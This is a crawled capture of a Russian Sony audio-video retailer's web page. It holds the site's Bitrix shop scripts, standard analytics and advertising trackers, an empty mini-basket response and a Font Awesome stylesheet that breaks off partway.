<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "15251bcbaa36567a33ba65753dce94cb"]); _ba.push(["host", "av-centre.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>
<script>new Image().src='https://avcentre.ru/bitrix/spread.php?s=QklUUklYX1NNX1NBTEVfVUlEATc3NzYyNzk0ATE4MDA0NDYzNDQBLwEBAQI%3D&k=49f2d7d1e458a0f725f9b5820c99864f';
</script>


<script>
		    window.dataLayer = window.dataLayer || [];
	    </script>

<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '2262191630470428'); 
</script>
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3236993", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({
    type: 'itemView',
    productid: 'VALUE',
    pagetype: 'VALUE',
    list: 'VALUE',
    totalvalue: 'VALUE'
});
</script>
<script type="text/javascript">
function BxSocServPopup(id)
{
	var content = BX("bx_socserv_form_"+id);
	if(content)
	{
		var popup = BX.PopupWindowManager.create("socServPopup"+id, BX("bx_socserv_icon_"+id), {
			autoHide: true,
			closeByEsc: true,
			angle: {offset: 24},
			content: content,
			offsetTop: 3
		});

		popup.show();

		var input = BX.findChild(content, {'tag':'input', 'attribute':{'type':'text'}}, true);
		if(input)
		{
			input.focus();
		}

		var button = BX.findChild(content, {'tag':'input', 'attribute':{'type':'submit'}}, true);
		if(button)
		{
			button.className = 'btn btn-primary';
		}
	}
}
</script>

<script>
				BX.ready(function() {
					var loginCookie = BX.getCookie("BITRIX_SM_LOGIN");
					if (loginCookie)
					{
						var form = document.forms["system_auth_form6zOYVN"];
						var loginInput = form.elements["USER_LOGIN"];
						loginInput.value = loginCookie;
					}
				});
			</script>

<script type="text/javascript">
	$(function() {
		$("#FIELD_PERSONAL_MOBILE").mask("89999999999");
	});
</script>
<script type="text/javascript">
//document.bform.USER_LOGIN.focus();
</script>
<script>
			$("document").ready(function()
			{
				$("#cityform input[name='city']").change(function()
				{
					$("#cityform").submit();
				}
				);
			}
			);
			</script>
<script type="text/javascript">
	var basketJSParams = {'SALE_DELETE':'Удалить','SALE_DELAY':'Отложить','SALE_TYPE':'Тип цены','TEMPLATE_FOLDER':'/bitrix/templates/.default/components/bitrix/sale.basket.basket/miniBasket','DELETE_URL':'?action=delete&id=#ID#','DELAY_URL':'?action=delay&id=#ID#','ADD_URL':'?action=add&id=#ID#'}</script>

<script>
                                $(document).ready(function (){
                                    $(document).on('click','.dell_btn',function (){


                                        let basket_info = $('.login_basket #basket_info');

                                        $.ajax({
                                            url: '/ajax/sale.basket.basket.line.php',
                                            method: 'post',
                                            dataType: 'html',
                                            success: function(data){
                                                $(basket_info).after(data);
                                                $(basket_info).remove();
                                            }
                                        });

                                        $.ajax({
                                            url: '/ajax/minibasket.php',
                                            method: 'post',
                                            dataType: 'html',
                                            success: function(data){
                                                $(miniBasket).html(data);
                                            }
                                        });


                                    })
                                })
                                function setQuantity2(id,q){
                                    $.ajax({
                                        url: '/include/changeQuan.php',
                                        type: 'POST',
                                        async:false,
                                        data: {ID: id, QUAN: q},
                                        success: function(){
                                            cartSum();
                                        }
                                    });
                                }

                                function del_item(name,id,price,quantity,category='basket'){
                                    window.dataLayer = window.dataLayer || [];
                                    dataLayer.push({
                                        'ecommerce': {
                                            'currencyCode': 'RUB',
                                            'remove': {
                                                'products': [{
                                                    'name': name,
                                                    'id': id,
                                                    'price': price,
                                                    'brand': 'Sony',
                                                    'category': category,
                                                    'quantity': quantity
                                                }]
                                            }
                                        },
                                        'event': 'remove_from_cart_2',
                                        'event_category': 'ecommerce',
                                        'event_action': 'remove_prod_from_cart',
                                        'event_non_interaction': 'False',
                                    });
                                }
                            </script>
<script type="text/javascript" src="https://cdn.callbackkiller.com/widget/cbk.js?wcb_code=7e27ea146324c6754d944e66029de335" charset="UTF-8" async></script>

<script type="text/javascript">
                	function searchScroll(){
					  $('html, body').animate({
					    scrollTop: $(".search_mobile").offset().top
					  }, 500);
					  $('.searchScroll').show();
					  $('.mobile_call').hide();
					}
					function searchScrollOut(){
					  $('.searchScroll').hide();
					  $('.mobile_call').show();
					}
                </script>
<script type="text/javascript">
var digiScript = document.createElement('script');
digiScript.src = '//cdn.diginetica.net/646/client.js?ts=' + Date.now();
digiScript.defer = true;
digiScript.async = true;
document.body.appendChild(digiScript);
</script>
<script>
	
    $(window).load(function() {


    $(function(){
        $.each($(".roistat-phone"), function () {
            //replace all instances of -
            var jPhoneNumber = $(this).text().replace(/\(|-|\)\s+/g,'');
            var link = $('<a />', {class: 'jPhoneLink', href: 'tel:'+parseInt(jPhoneNumber)});
            $(this).wrapInner(link);
        });
    });
    });
</script>


<script type="text/javascript" src="//cdn.reenter.ru/6286847952504f3988fa2303af70c1d0/m.js" async="true"></script>
<script src="/js/dev.js?2"></script>
<script src="/js/script.js"></script>
<script src="/js/mousewheel-3.1.13.min.js"></script>
<script src="/js/owl.carousel.min.js"></script>
<script src="/js/modernizr.custom.js"></script>
<script src="/js/classie.js"></script><script src="/js/maskedinput.min.js"></script>
<script src="/js/date/jquery.plugin.js"></script><script src="/js/date/jquery.dateentry.js"></script>
<script src="/js/slider/ion.rangeSlider.min.js"></script>
<script src="/js/msdropdown/jquery.dd.min.js"></script>
<script src="https://maps.googleapis.com/maps/api/js"></script>
<script src="/js/bootstrap-portfilter.js"></script><script src="/js/popup.js"></script>
<script src="/js/jquery.mask.min.js"></script>

<script type="text/javascript" src="/js/fancybox/jquery.mousewheel-3.0.6.pack.js"></script>

<script type="text/javascript" src="/js/fancybox/jquery.fancybox.pack.js?v=2.1.5"></script>

<script type="text/javascript" src="/js/fancybox/helpers/jquery.fancybox-buttons.js?v=1.0.5"></script>
<script type="text/javascript" src="/js/fancybox/helpers/jquery.fancybox-media.js?v=1.0.6"></script>

<script type="text/javascript" src="/js/fancybox/helpers/jquery.fancybox-thumbs.js?v=1.0.7"></script>
<script src="/https://maps.googleapis.com/maps/api/js"></script><script>
	$("document").ready(function()
	{
		$("#click1").trigger("click");
	}
	);
	</script>

<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

	ga('create', 'UA-81146540-1', 'auto');
	ga('send', 'pageview');

</script>



<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(93759549, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        ecommerce:"dataLayer"
   });
</script>
<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e68d851cc0ab4a028e72ff8640cd06e4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>


    <!-- SCRIPTS -->
    
		

												<!--SlidePushMenus-->
				 
											
		            <!-- Add mousewheel plugin (this is optional) -->
        <!-- Add fancyBox -->
    <link rel="stylesheet" href="/js/fancybox/jquery.fancybox.css?v=2.1.5" type="text/css" media="screen" />
        <!-- Optionally add helpers - button, thumbnail and/or media -->
    <link rel="stylesheet" href="/js/fancybox/helpers/jquery.fancybox-buttons.css?v=1.0.5" type="text/css" media="screen" />
            <link rel="stylesheet" href="/js/fancybox/helpers/jquery.fancybox-thumbs.css?v=1.0.7" type="text/css" media="screen" />
        <!---->
    <!-- end of SCRIPTS -->
	<!-- Google.Analitics counter-avc -->
<!-- Google.Analitics counter -->

	

<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/93759549" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://av-centre.ru/include/miniBasket.php
body_size: -83
content:
<script type="text/javascript">
	var basketJSParams = {'SALE_DELETE':'Удалить','SALE_DELAY':'Отложить','SALE_TYPE':'Тип цены','TEMPLATE_FOLDER':'/bitrix/templates/.default/components/bitrix/sale.basket.basket/miniBasket','DELETE_URL':'?action=delete&id=#ID#','DELAY_URL':'?action=delay&id=#ID#','ADD_URL':'?action=add&id=#ID#'}</script>

<p><font class="errortext">Ваша корзина пуста</font></p>

--- FILE ---
content_type: text/css
request_url: https://av-centre.ru/style.css?6
body_size: 70917
content:
@charset "UTF-8";
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url("../fonts/fontawesome-webfont.eot?v=4.7.0");
  src: url("../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"), url("../fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"), url("../fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"), url("../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal; }

.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -15%; }

.fa-2x {
  font-size: 2em; }

.fa-3x {
  font-size: 3em; }

.fa-4x {
  font-size: 4em; }

.fa-5x {
  font-size: 5em; }

.fa-fw {
  width: 1.28571em;
  text-align: center; }

.fa-ul {
  padding-left: 0;
  margin-left: 2.14286em;
  list-style-type: none; }
  .fa-ul > li {
    position: relative; }

.fa-li {
  position: absolute;
  left: -2.14286em;
  width: 2.14286em;
  top: 0.14286em;
  text-align: center; }
  .fa-li.fa-lg {
    left: -1.85714em; }

.fa-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eee;
  border-radius: .1em; }

.fa-pull-left {
  float: left; }

.fa-pull-right {
  float: right; }

.fa.fa-pull-left {
  margin-right: .3em; }

.fa.fa-pull-right {
  margin-left: .3em; }

/* Deprecated as of 4.4.0 */
.pull-right {
  float: right; }

.pull-left {
  float: left; }

.fa.pull-left {
  margin-right: .3em; }

.fa.pull-right {
  margin-left: .3em; }

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear; }

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8); }

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg); }

.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg); }

.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg); }

.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  transform: scale(-1, 1); }

.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  transform: scale(1, -1); }

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  -webkit-filter: none;
  filter: none; }

.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle; }

.fa-stack-1x, .fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center; }

.fa-stack-1x {
  line-height: inherit; }

.fa-stack-2x {
  font-size: 2em; }

.fa-inverse {
  color: #fff; }

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
  content: ""; }

.fa-music:before {
  content: ""; }

.fa-search:before {
  content: ""; }

.fa-envelope-o:before {
  content: ""; }

.fa-heart:before {
  content: ""; }

.fa-star:before {
  content: ""; }

.fa-star-o:before {
  content: ""; }

.fa-user:before {
  content: ""; }

.fa-film:before {
  content: ""; }

.fa-th-large:before {
  content: ""; }

.fa-th:before {
  content: ""; }

.fa-th-list:before {
  content: ""; }

.fa-check:before {
  content: ""; }

.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: ""; }

.fa-search-plus:before {
  content: ""; }

.fa-search-minus:before {
  content: ""; }

.fa-power-off:before {
  content: ""; }

.fa-signal:before {
  content: ""; }

.fa-gear:before,
.fa-cog:before {
  content: ""; }

.fa-trash-o:before {
  content: ""; }

.fa-home:before {
  content: ""; }

.fa-file-o:before {
  content: ""; }

.fa-clock-o:before {
  content: ""; }

.fa-road:before {
  content: ""; }

.fa-download:before {
  content: ""; }

.fa-arrow-circle-o-down:before {
  content: ""; }

.fa-arrow-circle-o-up:before {
  content: ""; }

.fa-inbox:before {
  content: ""; }

.fa-play-circle-o:before {
  content: ""; }

.fa-rotate-right:before,
.fa-repeat:before {
  content: ""; }

.fa-refresh:before {
  content: ""; }

.fa-list-alt:before {
  content: ""; }

.fa-lock:before {
  content: ""; }

.fa-flag:before {
  content: ""; }

.fa-headphones:before {
  content: ""; }

.fa-volume-off:before {
  content: ""; }

.fa-volume-down:before {
  content: ""; }

.fa-volume-up:before {
  content: ""; }

.fa-qrcode:before {
  content: ""; }

.fa-barcode:before {
  content: ""; }

.fa-tag:before {
  content: ""; }

.fa-tags:before {
  content: ""; }

.fa-book:before {
  content: ""; }

.fa-bookmark:before {
  content: ""; }

.fa-print:before {
  content: ""; }

.fa-camera:before {
  content: ""; }

.fa-font:before {
  content: ""; }

.fa-bold:before {
  content: ""; }

.fa-italic:before {
  content: ""; }

.fa-text-height:before {
  content: ""; }

.fa-text-width:before {
  content: ""; }

.fa-align-left:before {
  content: ""; }

.fa-align-center:before {
  content: ""; }

.fa-align-right:before {
  content: ""; }

.fa-align-justify:before {
  content: ""; }

.fa-list:before {
  content: ""; }

.fa-dedent:before,
.fa-outdent:before {
  content: ""; }

.fa-indent:before {
  content: ""; }

.fa-video-camera:before {
  content: ""; }

.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: ""; }

.fa-pencil:before {
  content: ""; }

.fa-map-marker:before {
  content: ""; }

.fa-adjust:before {
  content: ""; }

.fa-tint:before {
  content: ""; }

.fa-edit:before,
.fa-pencil-square-o:before {
  content: ""; }

.fa-share-square-o:before {
  content: ""; }

.fa-check-square-o:before {
  content: ""; }

.fa-arrows:before {
  content: ""; }

.fa-step-backward:before {
  content: ""; }

.fa-fast-backward:before {
  content: ""; }

.fa-backward:before {
  content: ""; }

.fa-play:before {
  content: ""; }

.fa-pause:before {
  content: ""; }

.fa-stop:before {
  content: ""; }

.fa-forward:before {
  content: ""; }

.fa-fast-forward:before {
  content: ""; }

.fa-step-forward:before {
  content: ""; }

.fa-eject:before {
  content: ""; }

.fa-chevron-left:before {
  content: ""; }

.fa-chevron-right:before {
  content: ""; }

.fa-plus-circle:before {
  content: ""; }

.fa-minus-circle:before {
  content: ""; }

.fa-times-circle:before {
  content: ""; }

.fa-check-circle:before {
  content: ""; }

.fa-question-circle:before {
  content: ""; }

.fa-info-circle:before {
  content: ""; }

.fa-crosshairs:before {
  content: ""; }

.fa-times-circle-o:before {
  content: ""; }

.fa-check-circle-o:before {
  content: ""; }

.fa-ban:before {
  content: ""; }

.fa-arrow-left:before {
  content: ""; }

.fa-arrow-right:before {
  content: ""; }

.fa-arrow-up:before {
  content: ""; }

.fa-arrow-down:before {
  content: ""; }

.fa-mail-forward:before,
.fa-share:before {
  content: ""; }

.fa-expand:before {
  content: ""; }

.fa-compress:before {
  content: ""; }

.fa-plus:before {
  content: ""; }

.fa-minus:before {
  content: ""; }

.fa-asterisk:before {
  content: ""; }

.fa-exclamation-circle:before {
  content: ""; }

.fa-gift:before {
  content: ""; }

.fa-leaf:before {
  content: ""; }

.fa-fire:before {
  content: ""; }

.fa-eye:before {
  content: ""; }

.fa-eye-slash:before {
  content: ""; }

.fa-warning:before,
.fa-exclamation-triangle:before {
  content: ""; }

.fa-plane:before {
  content: ""; }

.fa-calendar:before {
  content: ""; }

.fa-random:before {
  content: ""; }

.fa-comment:before {
  content: ""; }

.fa-magnet:before {
  content: ""; }

.fa-chevron-up:before {
  content: ""; }

.fa-chevron-down:before {
  content: ""; }

.fa-retweet:before {
  content: ""; }

.fa-shopping-cart:before {
  content: ""; }

.fa-folder:before {
  content: ""; }

.fa-folder-open:before {
  content: ""; }

.fa-arrows-v:before {
  content: ""; }

.fa-arrows-h:before {
  content: ""; }

.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: ""; }

.fa-twitter-square:before {
  content: ""; }

.fa-facebook-square:before {
  content: ""; }

.fa-camera-retro:before {
  content: ""; }

.fa-key:before {
  content: ""; }

.fa-gears:before,
.fa-cogs:before {
  content: ""; }

.fa-comments:before {
  content: ""; }

.fa-thumbs-o-up:before {
  content: ""; }

.fa-thumbs-o-down:before {
  content: ""; }

.fa-star-half:before {
  content: ""; }

.fa-heart-o:before {
  content: ""; }

.fa-sign-out:before {
  content: ""; }

.fa-linkedin-square:before {
  content: ""; }

.fa-thumb-tack:before {
  content: ""; }

.fa-external-link:before {
  content: ""; }

.fa-sign-in:before {
  content: ""; }

.fa-trophy:before {
  content: ""; }

.fa-github-square:before {
  content: ""; }

.fa-upload:before {
  content: ""; }

.fa-lemon-o:before {
  content: ""; }

.fa-phone:before {
  content: ""; }

.fa-square-o:before {
  content: ""; }

.fa-bookmark-o:before {
  content: ""; }

.fa-phone-square:before {
  content: ""; }

.fa-twitter:before {
  content: ""; }

.fa-facebook-f:before,
.fa-facebook:before {
  content: ""; }

.fa-github:before {
  content: ""; }

.fa-unlock:before {
  content: ""; }

.fa-credit-card:before {
  content: ""; }

.fa-feed:before,
.fa-rss:before {
  content: ""; }

.fa-hdd-o:before {
  content: ""; }

.fa-bullhorn:before {
  content: ""; }

.fa-bell:before {
  content: ""; }

.fa-certificate:before {
  content: ""; }

.fa-hand-o-right:before {
  content: ""; }

.fa-hand-o-left:before {
  content: ""; }

.fa-hand-o-up:before {
  content: ""; }

.fa-hand-o-down:before {
  content: ""; }

.fa-arrow-circle-left:before {
  content: ""; }

.fa-arrow-circle-right:before {
  content: ""; }

.fa-arrow-circle-up:before {
  content: ""; }

.fa-arrow-circle-down:before {
  content: ""; }

.fa-globe:before {
  content: ""; }

.fa-wrench:before {
  content: ""; }

.fa-tasks:before {
  content: ""; }

.fa-filter:before {
  content: ""; }

.fa-briefcase:before {
  content: ""; }

.fa-arrows-alt:before {
  content: ""; }

.fa-group:before,
.fa-users:before {
  content: ""; }

.fa-chain:before,
.fa-link:before {
  content: ""; }

.fa-cloud:before {
  content: ""; }

.fa-flask:before {
  content: ""; }

.fa-cut:before,
.fa-scissors:before {
  content: ""; }

.fa-copy:before,
.fa-files-o:before {
  content: ""; }

.fa-paperclip:before {
  content: ""; }

.fa-save:before,
.fa-floppy-o:before {
  content: ""; }

.fa-square:before {
  content: ""; }

.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: ""; }

.fa-list-ul:before {
  content: ""; }

.fa-list-ol:before {
  content: ""; }

.fa-strikethrough:before {
  content: ""; }

.fa-underline:before {
  content: ""; }

.fa-table:before {
  content: ""; }

.fa-magic:before {
  content: ""; }

.fa-truck:before {
  content: ""; }

.fa-pinterest:before {
  content: ""; }

.fa-pinterest-square:before {
  content: ""; }

.fa-google-plus-square:before {
  content: ""; }

.fa-google-plus:before {
  content: ""; }

.fa-money:before {
  content: ""; }

.fa-caret-down:before {
  content: ""; }

.fa-caret-up:before {
  content: ""; }

.fa-caret-left:before {
  content: ""; }

.fa-caret-right:before {
  content: ""; }

.fa-columns:before {
  content: ""; }

.fa-unsorted:before,
.fa-sort:before {
  content: ""; }

.fa-sort-down:before,
.fa-sort-desc:before {
  content: ""; }

.fa-sort-up:before,
.fa-sort-asc:before {
  content: ""; }

.fa-envelope:before {
  content: ""; }

.fa-linkedin:before {
  content: ""; }

.fa-rotate-left:before,
.fa-undo:before {
  content: ""; }

.fa-legal:before,
.fa-gavel:before {
  content: ""; }

.fa-dashboard:before,
.fa-tachometer:before {
  content: ""; }

.fa-comment-o:before {
  content: ""; }

.fa-comments-o:before {
  content: ""; }

.fa-flash:before,
.fa-bolt:before {
  content: ""; }

.fa-sitemap:before {
  content: ""; }

.fa-umbrella:before {
  content: ""; }

.fa-paste:before,
.fa-clipboard:before {
  content: ""; }

.fa-lightbulb-o:before {
  content: ""; }

.fa-exchange:before {
  content: ""; }

.fa-cloud-download:before {
  content: ""; }

.fa-cloud-upload:before {
  content: ""; }

.fa-user-md:before {
  content: ""; }

.fa-stethoscope:before {
  content: ""; }

.fa-suitcase:before {
  content: ""; }

.fa-bell-o:before {
  content: ""; }

.fa-coffee:before {
  content: ""; }

.fa-cutlery:before {
  content: ""; }

.fa-file-text-o:before {
  content: ""; }

.fa-building-o:before {
  content: ""; }

.fa-hospital-o:before {
  content: ""; }

.fa-ambulance:before {
  content: ""; }

.fa-medkit:before {
  content: ""; }

.fa-fighter-jet:before {
  content: ""; }

.fa-beer:before {
  content: ""; }

.fa-h-square:before {
  content: ""; }

.fa-plus-square:before {
  content: ""; }

.fa-angle-double-left:before {
  content: ""; }

.fa-angle-double-right:before {
  content: ""; }

.fa-angle-double-up:before {
  content: ""; }

.fa-angle-double-down:before {
  content: ""; }

.fa-angle-left:before {
  content: ""; }

.fa-angle-right:before {
  content: ""; }

.fa-angle-up:before {
  content: ""; }

.fa-angle-down:before {
  content: ""; }

.fa-desktop:before {
  content: ""; }

.fa-laptop:before {
  content: ""; }

.fa-tablet:before {
  content: ""; }

.fa-mobile-phone:before,
.fa-mobile:before {
  content: ""; }

.fa-circle-o:before {
  content: ""; }

.fa-quote-left:before {
  content: ""; }

.fa-quote-right:before {
  content: ""; }

.fa-spinner:before {
  content: ""; }

.fa-circle:before {
  content: ""; }

.fa-mail-reply:before,
.fa-reply:before {
  content: ""; }

.fa-github-alt:before {
  content: ""; }

.fa-folder-o:before {
  content: ""; }

.fa-folder-open-o:before {
  content: ""; }

.fa-smile-o:before {
  content: ""; }

.fa-frown-o:before {
  content: ""; }

.fa-meh-o:before {
  content: ""; }

.fa-gamepad:before {
  content: ""; }

.fa-keyboard-o:before {
  content: ""; }

.fa-flag-o:before {
  content: ""; }

.fa-flag-checkered:before {
  content: ""; }

.fa-terminal:before {
  content: ""; }

.fa-code:before {
  content: ""; }

.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: ""; }

.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: ""; }

.fa-location-arrow:before {
  content: ""; }

.fa-crop:before {
  content: ""; }

.fa-code-fork:before {
  content: ""; }

.fa-unlink:before,
.fa-chain-broken:before {
  content: ""; }

.fa-question:before {
  content: ""; }

.fa-info:before {
  content: ""; }

.fa-exclamation:before {
  content: ""; }

.fa-superscript:before {
  content: ""; }

.fa-subscript:before {
  content: ""; }

.fa-eraser:before {
  content: ""; }

.fa-puzzle-piece:before {
  content: ""; }

.fa-microphone:before {
  content: ""; }

.fa-microphone-slash:before {
  content: ""; }

.fa-shield:before {
  content: ""; }

.fa-calendar-o:before {
  content: ""; }

.fa-fire-extinguisher:before {
  content: ""; }

.fa-rocket:before {
  content: ""; }

.fa-maxcdn:before {
  content: ""; }

.fa-chevron-circle-left:before {
  content: ""; }

.fa-chevron-circle-right:before {
  content: ""; }

.fa-chevron-circle-up:before {
  content: ""; }

.fa-chevron-circle-down:before {
  content: ""; }

.fa-html5:before {
  content: ""; }

.fa-css3:before {
  content: ""; }

.fa-anchor:before {
  content: ""; }

.fa-unlock-alt:before {
  content: ""; }

.fa-bullseye:before {
  content: ""; }

.fa-ellipsis-h:before {
  content: ""; }

.fa-ellipsis-v:before {
  content: ""; }

.fa-rss-square:before {
  content: ""; }

.fa-play-circle:before {
  content: ""; }

.fa-ticket:before {
  content: ""; }

.fa-minus-square:before {
  content: ""; }

.fa-minus-square-o:before {
  content: ""; }

.fa-level-up:before {
  content: ""; }

.fa-level-down:before {
  content: ""; }

.fa-check-square:before {
  content: ""; }

.fa-pencil-square:before {
  content: ""; }

.fa-external-link-square:before {
  content: ""; }

.fa-share-square:before {
  content: ""; }

.fa-compass:before {
  content: ""; }

.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: ""; }

.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: ""; }

.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: ""; }

.fa-euro:before,
.fa-eur:before {
  content: ""; }

.fa-gbp:before {
  content: ""; }

.fa-dollar:before,
.fa-usd:before {
  content: ""; }

.fa-rupee:before,
.fa-inr:before {
  content: ""; }

.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: ""; }

.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: ""; }

.fa-won:before,
.fa-krw:before {
  content: ""; }

.fa-bitcoin:before,
.fa-btc:before {
  content: ""; }

.fa-file:before {
  content: ""; }

.fa-file-text:before {
  content: ""; }

.fa-sort-alpha-asc:before {
  content: ""; }

.fa-sort-alpha-desc:before {
  content: ""; }

.fa-sort-amount-asc:before {
  content: ""; }

.fa-sort-amount-desc:before {
  content: ""; }

.fa-sort-numeric-asc:before {
  content: ""; }

.fa-sort-numeric-desc:before {
  content: ""; }

.fa-thumbs-up:before {
  content: ""; }

.fa-thumbs-down:before {
  content: ""; }

.fa-youtube-square:before {
  content: ""; }

.fa-youtube:before {
  content: ""; }

.fa-xing:before {
  content: ""; }

.fa-xing-square:before {
  content: ""; }

.fa-youtube-play:before {
  content: ""; }

.fa-dropbox:before {
  content: ""; }

.fa-stack-overflow:before {
  content: ""; }

.fa-instagram:before {
  content: ""; }

.fa-flickr:before {
  content: ""; }

.fa-adn:before {
  content: ""; }

.fa-bitbucket:before {
  content: ""; }

.fa-bitbucket-square:before {
  content: ""; }

.fa-tumblr:before {
  content: ""; }

.fa-tumblr-square:before {
  content: ""; }

.fa-long-arrow-down:before {
  content: ""; }

.fa-long-arrow-up:before {
  content: ""; }

.fa-long-arrow-left:before {
  content: ""; }

.fa-long-arrow-right:before {
  content: ""; }

.fa-apple:before {
  content: ""; }

.fa-windows:before {
  content: ""; }

.fa-android:before {
  content: ""; }

.fa-linux:before {
  content: ""; }

.fa-dribbble:before {
  content: ""; }

.fa-skype:before {
  content: ""; }

.fa-foursquare:before {
  content: ""; }

.fa-trello:before {
  content: ""; }

.fa-female:before {
  content: ""; }

.fa-male:before {
  content: ""; }

.fa-gittip:before,
.fa-gratipay:before {
  content: ""; }

.fa-sun-o:before {
  content: ""; }

.fa-moon-o:before {
  content: ""; }

.fa-archive:before {
  content: ""; }

.fa-bug:before {
  content: ""; }

.fa-vk:before {
  content: ""; }

.fa-weibo:before {
  content: ""; }

.fa-renren:before {
  content: ""; }

.fa-pagelines:before {
  content: ""; }

.fa-stack-exchange:before {
  content: ""; }

.fa-arrow-circle-o-right:before {
  content: ""; }

.fa-arrow-circle-o-left:before {
